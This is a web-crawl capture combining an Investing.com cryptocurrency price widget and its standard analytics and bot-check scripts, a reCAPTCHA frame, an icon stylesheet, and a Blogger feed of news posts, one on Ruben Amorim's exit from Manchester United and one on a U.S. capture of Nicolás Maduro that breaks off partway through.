            <div class="cryptoSymbol js-col-symbol">Symbol</div>
            <div class="hiddenOne js-col-priceUsd">Price (USD)</div>
            <div class="hiddenOne js-col-marketCap">Market Cap</div>
            <div class="hiddenOne js-col-vol24 hideItem481">Vol (24H)</div>
            <div class="hiddenOne hideItem481 js-col-totalVol">Total Vol</div>
            <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">Price (BTC)</div>
            <div class="change js-col-chg24">Chg (24H)</div>
            <div class="change hideItem320 js-col-chg7">Chg (7D)</div>
        </article>
                    <article id="pair_bitcoin">
                <div class="hiddenOne js-col-order">1</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bitcoin"></span></div>
                <div class="js-col-pair_name left instName" main-value="92,606.5"><a href="https://www.investing.com/crypto/bitcoin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Bitcoin</a></div>
                <div class="cryptoSymbol js-col-symbol">BTC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057391-last">92,606.5</div>
                <div class="hiddenOne js-col-marketCap">$1.85T</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$28.45B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">31.06%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">1</div>
                <div class="change js-col-chg24 redFont pid-1057391-pcp">-2.48%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+1.57%</div>
            </article>
                    <article id="pair_baby-sen-by-sentio">
                <div class="hiddenOne js-col-order">2</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_baby-sen-by-sentio"></span></div>
                <div class="js-col-pair_name left instName" main-value="611.545">Baby Sen by Sentio</div>
                <div class="cryptoSymbol js-col-symbol">BSEN</div>
                <div class="hiddenOne js-col-priceUsd  pid--last">611.545</div>
                <div class="hiddenOne js-col-marketCap">$587.42B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$112.79</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00641766</div>
                <div class="change js-col-chg24 greenFont pid--pcp">+100K%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+100K%</div>
            </article>
                    <article id="pair_ethereum">
                <div class="hiddenOne js-col-order">3</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_ethereum"></span></div>
                <div class="js-col-pair_name left instName" main-value="3,210.47"><a href="https://www.investing.com/crypto/ethereum?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Ethereum</a></div>
                <div class="cryptoSymbol js-col-symbol">ETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061443-last">3,210.47</div>
                <div class="hiddenOne js-col-marketCap">$388.42B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$19.78B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">21.59%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0346909</div>
                <div class="change js-col-chg24 redFont pid-1061443-pcp">-2.74%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+3.09%</div>
            </article>
                    <article id="pair_tether">
                <div class="hiddenOne js-col-order">4</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tether"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.9998"><a href="https://www.investing.com/crypto/tether?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Tether USDt</a></div>
                <div class="cryptoSymbol js-col-symbol">USDT</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061453-last">0.9998</div>
                <div class="hiddenOne js-col-marketCap">$186.92B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$73.87B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">80.65%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001078</div>
                <div class="change js-col-chg24 greenFont pid-1061453-pcp">+0.01%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+0.09%</div>
            </article>
                    <article id="pair_bnb">
                <div class="hiddenOne js-col-order">5</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bnb"></span></div>
                <div class="js-col-pair_name left instName" main-value="920.10"><a href="https://www.investing.com/crypto/bnb?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">BNB</a></div>
                <div class="cryptoSymbol js-col-symbol">BNB</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061448-last">920.10</div>
                <div class="hiddenOne js-col-marketCap">$125.42B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$2.41B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">2.63%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0099143</div>
                <div class="change js-col-chg24 redFont pid-1061448-pcp">-2.61%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+2.01%</div>
            </article>
                    <article id="pair_xrp">
                <div class="hiddenOne js-col-order">6</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_xrp"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.9513"><a href="https://www.investing.com/crypto/xrp?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">XRP</a></div>
                <div class="cryptoSymbol js-col-symbol">XRP</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057392-last">1.9513</div>
                <div class="hiddenOne js-col-marketCap">$118.67B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$2.74B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">3.00%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00002104</div>
                <div class="change js-col-chg24 redFont pid-1057392-pcp">-4.87%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-5.46%</div>
            </article>
                    <article id="pair_usd-coin">
                <div class="hiddenOne js-col-order">7</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_usd-coin"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.0002"><a href="https://www.investing.com/crypto/usd-coin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USDC</a></div>
                <div class="cryptoSymbol js-col-symbol">USDC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1114630-last">1.0002</div>
                <div class="hiddenOne js-col-marketCap">$75.96B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$9.57B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">10.45%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001078</div>
                <div class="change js-col-chg24 greenFont pid-1114630-pcp">+0.01%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+0.01%</div>
            </article>
                    <article id="pair_solana">
                <div class="hiddenOne js-col-order">8</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_solana"></span></div>
                <div class="js-col-pair_name left instName" main-value="133.770"><a href="https://www.investing.com/crypto/solana?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Solana</a></div>
                <div class="cryptoSymbol js-col-symbol">SOL</div>
                <div class="hiddenOne js-col-priceUsd  pid-1177183-last">133.770</div>
                <div class="hiddenOne js-col-marketCap">$75.85B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$4.51B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">4.92%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00144571</div>
                <div class="change js-col-chg24 redFont pid-1177183-pcp">-6.30%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-5.03%</div>
            </article>
                    <article id="pair_tron">
                <div class="hiddenOne js-col-order">9</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tron"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.317214"><a href="https://www.investing.com/crypto/tron?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">TRON</a></div>
                <div class="cryptoSymbol js-col-symbol">TRX</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061450-last">0.317214</div>
                <div class="hiddenOne js-col-marketCap">$29.98B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$689.97M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.75%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00000341</div>
                <div class="change js-col-chg24 redFont pid-1061450-pcp">-0.30%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+5.98%</div>
            </article>
                    <article id="pair_steth">
                <div class="hiddenOne js-col-order">10</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_steth"></span></div>
                <div class="js-col-pair_name left instName" main-value="3,210.20"><a href="https://www.investing.com/crypto/steth?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Lido Staked ETH</a></div>
                <div class="cryptoSymbol js-col-symbol">stETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1207497-last">3,210.20</div>
                <div class="hiddenOne js-col-marketCap">$28.96B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$15.49M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.02%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0346502</div>
                <div class="change js-col-chg24 redFont pid-1207497-pcp">-2.75%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">+3.04%</div>
            </article>
            </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'TOP_CRYPTOCURRENCIES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-1057391:","pid-:","pid-1061443:","pid-1061453:","pid-1061448:","pid-1057392:","pid-1114630:","pid-1177183:","pid-1061450:","pid-1207497:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c02918c79d32da2',t:'MTc2ODc4NjI0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nFS-nmtj-Esro0hU_0HzIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786247637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-invdn-com.investing.com/crypto_icons/v_404529_cryptoIcon10.css
body_size: -93
content:
.cryptoIcon{width: 20px; height: 20px; background-image: url('https://i-invdn-com.investing.com/crypto_icons/v_404529_cryptoIcon10.png'); background-repeat: no-repeat;display: inline-block;background-position: 0 0; }
.c_bitcoin { background-position: -0px -20px; }
.c_ethereum { background-position: -0px -40px; }
.c_tether { background-position: -0px -60px; }
.c_bnb { background-position: -0px -80px; }
.c_xrp { background-position: -0px -100px; }
.c_usd-coin { background-position: -0px -120px; }
.c_solana { background-position: -0px -140px; }
.c_tron { background-position: -0px -160px; }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 12978
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-17T12:00:29.003+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"Quote"},{"term":"South Africa visit"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4198"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel 